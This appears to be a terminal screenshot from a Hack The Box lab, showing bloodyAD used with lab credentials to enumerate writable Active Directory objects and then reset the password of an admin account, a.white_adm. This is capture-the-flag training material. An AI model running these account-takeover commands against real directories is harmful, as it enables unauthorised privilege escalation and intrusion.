 zero@zero: ~/HTB/Windows/Pirate/loot 169x29
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ bloodyAD --host 10.129.244.95 -u 'a.white' -p 'E2nvAOKSz5Xz2MJu' -d pirate.htb get writable
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=pirate,DC=htb
permission: WRITE
distinguishedName: CN=Angela W. ADM,CN=Users,DC=pirate,DC=htb
permission: WRITE
distinguishedName: CN=Angela White,CN=Users,DC=pirate,DC=htb
permission: WRITE
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ bloodyAD --host 10.129.244.95 -u 'a.white' -p 'E2nvAOKSz5Xz2MJu' -d pirate.htb set password 'a.white_adm' 'Password123!'
[+] Password changed successfully!
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$